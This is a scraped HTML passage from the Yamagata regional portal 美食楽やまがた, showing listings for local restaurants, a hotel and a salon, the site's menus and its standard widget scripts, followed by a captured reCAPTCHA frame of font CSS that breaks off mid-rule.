食べる飲む</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/07/図1-3-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>炭火焼鳥かもめ｜酒田市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/shonai_eat/">【庄内】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/gyuuriki/">
          <div class="icon" style="background:#dd9933;">NEW<br />
食べる飲む</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/04/241888976_1911614579000286_34617020309178828_n-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>焼肉専科　牛力｜山形市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/murayama_eat/">【村山】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/0035kiyokawaya/">
          <div class="icon" style="background:#dd9933;">NEW<br />
食べる飲む</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/0035清川屋1-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>0035 BY KIYOKAWAYA｜山形市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/murayama_eat/">【村山】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/kumonoito-tsuruokahonten/">
          <div class="icon" style="background:#dd9933;">NEW<br />
食べる飲む</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/外観-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>雲ノ糸鶴岡本店｜鶴岡市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/shonai_eat/">【庄内】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/garage-m/">
          <div class="icon" style="background:#81d742;">NEW<br />
楽・生活</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/06/IMG_0897-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>ガレージM｜酒田市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/shonai_life/">【庄内】楽・生活</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/takeya-hotel/">
          <div class="icon" style="background:#81d742;">NEW<br />
楽・生活</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/竹屋ホテル４-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>竹屋ホテル｜鶴岡市 湯野浜温泉</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/shonai_eat/">【庄内】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/94katsu226/">
          <div class="icon" style="background:#dd9933;">NEW<br />
食べる飲む</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/04/01-640x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>串カツつつむ｜東根市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/murayama_eat/">【村山】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/cafearx/">
          <div class="icon" style="background:#dd9933;">NEW<br />
食べる飲む</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/04/IMG-5598-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>カフェアークス｜鶴岡市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/shonai_eat/">【庄内】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/b-room/">
          <div class="icon" style="background:#f29be3;">NEW<br />
美容・健康</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/04/top__visual__imgPc-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>SELF ESTHETIC SALON B-room｜山形市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/murayama_beauty/">【村山】美容・健康</a>
       </article>
     </div><!-- END #showroom_list -->
 </div><!-- END #showroom_footer_carousel -->
 
</div><!-- END #showroom_single -->


 
  <div id="footer_banner">
    <div class="item">
   <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/">
    <div class="image_wrap">
     <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/美食楽やまがたイメージ.png) no-repeat center center; background-size:cover;"></div>
    </div>
    <div class="title_area">
     <div class="title_area_inner">
      <h3 class="title rich_font_type3">美食楽-やまがた-検索TOP</h3>
      <p class="sub_title">すべてのワクワクはこちらから</p>     </div>
    </div>
   </a>
  </div>
    <div class="item">
   <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr_category/pick-up/">
    <div class="image_wrap">
     <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/フッター②-2.jpg) no-repeat center center; background-size:cover;"></div>
    </div>
    <div class="title_area">
     <div class="title_area_inner">
      <h3 class="title rich_font_type3">おすすめ特集Pick up</h3>
      <p class="sub_title">見逃すなかれ季節の風物詩</p>     </div>
    </div>
   </a>
  </div>
    <div class="item">
   <a class="link animate_background" href="https://bishokuraku-yamagata.com/contact">
    <div class="image_wrap">
     <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/22093653_m.jpg) no-repeat center center; background-size:cover;"></div>
    </div>
    <div class="title_area">
     <div class="title_area_inner">
      <h3 class="title rich_font_type3">掲載のご依頼はこちら</h3>
      <p class="sub_title">広告のご依頼もこちらから</p>     </div>
    </div>
   </a>
  </div>
   </div><!-- END #footer_banner -->
 
 
 <footer id="footer">

  
    <div id="footer_top">
      <div id="footer_logo">
    
<h2 class="logo">
 <a href="https://bishokuraku-yamagata.com/" title="美食楽やまがた">
    <img class="logo_image pc" src="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/四角ロゴ.png?1768903561" alt="美食楽やまがた" title="美食楽やまがた" width="343" height="260" />
  <img class="logo_image mobile" src="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/フッターロゴ.png?1768903561" alt="美食楽やまがた" title="美食楽やまがた" width="151" height="114" />   </a>
</h2>

   </div>
         <p id="footer_info">きっと”見つかる”美味しい・楽しいWeb Media！<br />
山形の魅力満載！地域と人がつながるポータル<br />
Be found！美食楽－やまがた－<br />
<br />
運営｜株式会社アイアール・イノベーション</p>
        </div><!-- END #footer_top -->
  
  
  
    <p id="copyright">Copyright © bishokuraku | 美食楽-やまがた-</p>

 </footer>

 <div id="return_top">
  <a href="#body"><span>TOP</span></a>
 </div>

 
</div><!-- #container -->

<div id="side_menu">
  <a class="instagram" href="https://Instagram.com/bishokuraku_yamagata/" target="_blank"><span>Instagram</span></a>
  <a class="mail" href="https://bishokuraku-yamagata.com/contact/" target="_blank"><span>掲載のお問合せ</span></a>
 </div>

<div id="drawer_menu">
 <nav>
  <ul id="mobile_menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29 "><a href="https://bishokuraku-yamagata.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35 "><a href="https://bishokuraku-yamagata.com/sr">検索-TOP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654 "><a href="https://bishokuraku-yamagata.com/sr_category/shonai_beauty">【庄内】美容・健康</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120 "><a href="https://bishokuraku-yamagata.com/sr_category/shonai_eat">【庄内】食べる飲む</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655 "><a href="https://bishokuraku-yamagata.com/sr_category/shonai_life">【庄内】楽・生活</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-656 "><a href="https://bishokuraku-yamagata.com/sr_category/murayama_beauty/">《村山》美容・健康</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-657 "><a href="https://bishokuraku-yamagata.com/sr_category/murayama_eat/">《村山》食べる飲む</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658 "><a href="https://bishokuraku-yamagata.com/sr_category/murayama_life/">《村山》楽・生活</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 "><a href="https://bishokuraku-yamagata.com/sr_category/mogami_beauty/">【最上】美容・健康</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660 "><a href="https://bishokuraku-yamagata.com/sr_category/mogami_eat/">【最上】食べる飲む</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-661 "><a href="https://bishokuraku-yamagata.com/sr_category/mogami_life/">【最上】楽・生活</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662 "><a href="https://bishokuraku-yamagata.com/sr_category/okitama_beauty/">《置賜》美容・健康</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663 "><a href="https://bishokuraku-yamagata.com/sr_category/okitama_eat/">《置賜》食べる飲む</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664 "><a href="https://bishokuraku-yamagata.com/sr_category/okitama_life/">《置賜》楽・生活</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30 "><a href="https://bishokuraku-yamagata.com/category/all">新着情報</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31 "><a href="https://bishokuraku-yamagata.com/category/shonai/">庄内エリア</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 "><a href="https://bishokuraku-yamagata.com/category/murayama/">村山エリア</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 "><a href="https://bishokuraku-yamagata.com/category/mogami/">最上エリア</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34 "><a href="https://bishokuraku-yamagata.com/category/okitama/">置賜エリア</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154 "><a href="https://bishokuraku-yamagata.com/category/bishokuraku/">編集部</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118 "><a href="https://bishokuraku-yamagata.com/about/">About－美食楽</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119 "><a href="https://bishokuraku-yamagata.com/project_sp/">Project－スポンサー</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36 "><a href="https://bishokuraku-yamagata.com/company">運営会社</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-has-children menu-item-1730 "><a rel="privacy-policy" href="https://bishokuraku-yamagata.com/privacy-policy/">プライバシーポリシー</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656 "><a href="https://bishokuraku-yamagata.com/disclaimer/">免責事項</a></li>
</ul>
</li>
</ul> </nav>
  <div id="footer_search">
  <form role="search" method="get" id="footer_searchform" action="https://bishokuraku-yamagata.com">
   <div class="input_area"><input type="text" value="" id="footer_search_input" name="s" autocomplete="off"></div>
   <div class="button"><label for="footer_search_button"></label><input type="submit" id="footer_search_button" value=""></div>
  </form>
 </div>
  <div id="mobile_banner">
   </div><!-- END #footer_mobile_banner -->
</div>

<script>


jQuery(document).ready(function($){

  $("#page_header .bg_image").addClass('animate');
  $("#page_header .animate_item").each(function(i){
    $(this).delay(i *700).queue(function(next) {
      $(this).addClass('animate');
      next();
    });
  });

  if( $('#page_header .animation_type2').length ){
    setTimeout(function(){
      $("#page_header .animation_type2 span").each(function(i){
        $(this).delay(i * 50).queue(function(next) {
          $(this).addClass('animate');
          next();
        });
      });
    }, 500);
  };

});

jQuery(window).on('scroll load', function(i) {
  var scTop = jQuery(this).scrollTop();
  var scBottom = scTop + jQuery(this).height();
  jQuery('.inview').each( function(i) {
    var thisPos = jQuery(this).offset().top + 100;
    if ( thisPos < scBottom ) {
      jQuery(this).addClass('animate');
    }
  });
  jQuery('.inview_group').each( function(i) {
    var thisPos = jQuery(this).offset().top + 100;
    if ( thisPos < scBottom ) {
      jQuery(".animate_item",this).each(function(i){
        jQuery(this).delay(i * 300).queue(function(next) {
          jQuery(this).addClass('animate');
          next();
        });
      });
    }
  });
});

</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<!-- facebook share button code -->
<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/falcon_tcd089/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-includes/js/comment-reply.min.js?ver=60770d24b3430ad10a7a8f33041f2884" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bishokuraku-yamagata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdIfP8qAAAAAKJanFzt8cp03lG-GCoKp5J2qPmk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdIfP8qAAAAAKJanFzt8cp03lG-GCoKp5J2qPmk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/slick.min.js?ver=1.0.0" id="slick-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdIfP8qAAAAAKJanFzt8cp03lG-GCoKp5J2qPmk&co=aHR0cHM6Ly9iaXNob2t1cmFrdS15YW1hZ2F0YS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kxnupfgfis7
body_size: 48538
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
